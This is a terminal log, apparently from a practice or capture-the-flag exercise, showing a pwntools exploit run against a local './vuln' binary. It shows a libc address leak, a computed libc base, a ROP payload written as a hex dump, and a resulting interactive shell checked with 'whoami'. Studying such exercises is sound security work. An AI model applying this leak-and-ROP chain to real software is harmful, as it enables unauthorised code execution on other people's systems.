 # veritas @ veritas-laptop in ~/tmp/got_hijack/work/5.fx4 on git:main x [16:25:48]
$ python exp.py
[+] Starting local process './vuln' argv=[b'./vuln'] : pid 6254
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/home/veritas/tmp/got_hijack/work/5.fx4/libc-2.35.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0xf bytes:
    b'0x7ffff7df36f0\n'
[+] leak => 0x7ffff7df36f0
[+] lbase => 0x7ffff7d93000
[*] rop offset: 0x10
[+] write payload to 0x7ffff7fac008, length 0x50
[DEBUG] Sent 0x8 bytes:
    00000000  08 c0 fa f7  ff 7f 00 00                            │····│····│
    00000008
[DEBUG] Sent 0x8 bytes:
    00000000  50 00 00 00  00 00 00 00                            │P···│····│
    00000008
[DEBUG] Sent 0x50 bytes:
    00000000  18 c0 fa f7  ff 7f 00 00  32 87 dc f7  ff 7f 00 00  │····│····│2···│····│
    00000010  e5 d3 db f7  ff 7f 00 00  98 b6 f6 f7  ff 7f 00 00  │····│····│····│····│
    00000020  b0 8e dd f7  ff 7f 00 00  70 3d de f7  ff 7f 00 00  │····│····│p=··│····│
    00000030  e4 d3 db f7  ff 7f 00 00  00 b0 db f7  ff 7f 00 00  │····│····│····│····│
    00000040  f8 68 e1 f7  ff 7f 00 00  f8 ef fa f7  ff 7f 00 00  │·h··│····│····│····│
    00000050
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'veritas\n'
veritas
$